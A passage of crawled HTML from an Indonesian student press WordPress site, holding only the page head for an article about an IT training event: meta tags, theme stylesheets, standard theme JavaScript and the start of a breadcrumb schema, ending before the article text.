

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lpmqalamun.com/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/
body_size: 25503
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>HMPS TIPA Adakan Pelatihan Informasi Teknologi | lpmqalamun</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lpmqalamun.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://lpmqalamun.com/wp-content/uploads/2022/03/Logo-LPM-Qalamun-300x300.png"><link rel="alternate" type="application/rss+xml" title="lpmqalamun &raquo; Feed" href="https://lpmqalamun.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lpmqalamun &raquo; Comments Feed" href="https://lpmqalamun.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="lpmqalamun &raquo; HMPS TIPA Adakan Pelatihan Informasi Teknologi Comments Feed" href="https://lpmqalamun.com/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lpmqalamun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flpmqalamun.com%2F2023%2F06%2F02%2Fhmps-tipa-adakan-pelatihan-informasi-teknologi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lpmqalamun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flpmqalamun.com%2F2023%2F06%2F02%2Fhmps-tipa-adakan-pelatihan-informasi-teknologi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lpmqalamun.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lpmqalamun.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lpmqalamun.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lpmqalamun.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://lpmqalamun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lpmqalamun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lpmqalamun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lpmqalamun.com/wp-json/wp/v2/posts/1516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lpmqalamun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://lpmqalamun.com/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/" />
<link rel='shortlink' href='https://lpmqalamun.com/?p=1516' />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lpmqalamun.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/lpmqalamun.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e50000";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2245bbcc43";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e50000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e50000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e50000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e50000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e50000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e50000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e50000 !important;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(229,0,0,0.25);
        background: -moz-linear-gradient(top, rgba(229,0,0,0.25) 0%, rgba(229,0,0,0.51) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(229,0,0,0.25)), color-stop(100%, rgba(229,0,0,0.51)));
        background: -webkit-linear-gradient(top, rgba(229,0,0,0.25) 0%, rgba(229,0,0,0.51) 100%);
        background: -o-linear-gradient(top, rgba(229,0,0,0.25) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(229,0,0,0.25) 0%, rgba(229,0,0,0.51) 100%);
        background: linear-gradient(to bottom, rgba(229,0,0,0.25) 0%, rgba(229,0,0,0.51) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(229,0,0,0.25)', endColorstr='rgba(229,0,0,0.51)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e50000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #e50000;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://lpmqalamun.com/wp-content/uploads/2025/03/InCollage_20250315_034328962-1.jpg');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: auto;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-position: center center;
    }


    
    .td-footer-container::before {
        background-position: center center;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lpmqalamun.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lpmqalamun.com/category/okm/",
                    "name": "OKM"
                }
            }
            ,{
                "@type": "ListItem",
